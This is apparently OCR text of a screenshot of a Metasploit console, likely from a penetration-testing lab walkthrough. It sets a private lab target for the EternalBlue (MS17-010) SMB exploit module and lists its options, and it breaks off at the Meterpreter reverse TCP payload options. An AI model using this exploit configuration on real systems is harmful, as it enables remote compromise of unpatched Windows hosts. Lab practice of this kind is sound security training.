 文件 动作 编辑 查看 帮助
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.137.141
RHOSTS => 192.168.137.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.137.141 yes The target host(s), see https://github.com/rapid7/meta
sploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticatio
n. Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. O
nly affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affect
s Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description